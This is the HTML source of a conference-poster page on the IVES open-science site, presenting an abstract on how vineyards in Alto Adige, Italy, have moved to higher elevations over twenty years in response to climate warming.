<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"12975","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"df62cdc05e"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/12975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=12975' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-12975-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/12975/et-core-unified-tb-43-12975.min.css?ver=1765383551" /><link rel="stylesheet" id="et-core-unified-12975-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/12975/et-core-unified-12975.min.css?ver=1765383551" /></head>
<body class="wp-singular post-template-default single single-post postid-12975 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-12975" class="et_pb_post post-12975 post type-post status-publish format-standard hentry category-ives-conference-series category-session-d-posters category-terclim-2022 tag-ives-conference-series tag-terclim-2022">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1.jpg" alt="terclim by ICS banner" title="ICS-banniere-terclim-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24692" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Increasing temperatures worldwide are expected to cause a change in spatial distribution of plant species along elevational gradients and there are already observable shifts to higher elevations as a consequence of climate change for many species. Not only naturally growing plants, but also agricultural cultivations are subject to the effects of climate change, as the type of cultivation and the economic viability depends largely on the prevailing climatic conditions. A shift to higher elevations therefore represents a viable adaptation strategy to climate change, as higher elevations are characterized by lower temperatures. This is especially important in the case of viticulture because a certain wine-style can only be achieved under very specific climatic conditions. Although there are several studies investigating climatic suitability within winegrowing regions or longitudinal shifts of winegrowing areas, little is known about how fast vineyards move to higher elevations, which may represent a viable strategy for winegrowers to maintain growing conditions and thus wine-style, despite the effects of climate change. We therefore investigated the change in the spatial distribution of vineyards along an elevational gradient over the past 20 years in the mountainous wine-growing region of Alto Adige (Italy). A dataset containing information about location and planting year of more than 26000 vineyard parcels and 30 varieties was used to perform this analysis. Preliminary results suggest that there has been a shift to higher elevations for vineyards in general (from formerly 700m to currently 850 m a.s.l., with extreme sites reaching 1200 m a.s.l.), but also that this development has not been uniform across different varieties and products (i.e. vitis vinifera <em>vs </em>hybrid varieties and still <em>vs</em>sparkling wines). This is important for climate change adaptation as well as for rural development. Mountain areas, especially at mid to high elevations, are often characterized by severe land abandonment which can be avoided to some degree if economically viable and sustainable land management strategies are available.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: May 31, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terclim 2022</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Lukas Egarter Vigl and Simon Tscholl</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Eurac Research, Institute for Alpine Environment, Bolzano/Bozen, Italy</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="yhxnf.rtnegre[at]rhenp.rqh" class="mail-link" data-wpel-link="ignore"><span id="eeb-723760-399518"></span><script type="text/javascript">(function() {var ml="dktlg4rcse0%ua.",mi="3<1=8>94=6296;5:9<6=7>90<",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-723760-399518").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terclim 2022</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-7861"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/7861/">Effect of late pruning on yield and wine composition in monastrell wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Global warming is shifting vine phenology, resulting in a decoupling of phenolic and technological berry ripening. This is altering the balance of fruit traits, which is key relevance to winegrowers</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/7861/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-9045"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/9045/">Denial of the wine-growing landscape</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The aim of this presentation is to analysis the impact of the viticultural landscape in communication on labels of wine produced in heroic viticulture areas. To verify whether the ”viticultural landscape</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/9045/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-9017"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/9017/">The landscape in the development of vineyard regions: an application to the ACO Dão and ACO Bairrada (Central Portugal)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The aim of this paper is to analyse the impact of landscapes in the notoriety and marketing of wines and in tourism promotion, specifically in the case of two centenary Portuguese demarcated regions</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/9017/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-9335"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/9335/">A comparative analysis of regions worldwide with Pinot noir</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>This study examines the growing season climates of selected wine regions worldwide that have significant areas under Pinot noir.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/9335/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-44046"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/44046/">Effect of non-Saccharomyces yeast and lactic acid bacteria on selected sensory attributes and polyphenols of Syrah wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Consumers predominantly use visual, aromatic and texture cues as quality/preference indicators to describe olfactory sensations. In this study, the effect of micro-organism in wine production was investigated using analytical and sensory techniques to achieve relevant analytical characterisation. Selected anthocyanins, flavan-3-ols, flavonols and phenolic acids were quantified in Syrah wines using RP-HPLC-DAD. Standard oenological parameters were also measured. Syrah grape must was fermented with various combinations of Saccharomyces cerevisiae (S. cerevisiae) and non-Saccharomyces (Metschnikowia pulcherrima or Hanseniaspora uvarum) yeasts, which was followed by sequential inoculation of lactic acid bacteria (LAB) (Oenococcus oeni or Lactobacillus plantarum).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/44046/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
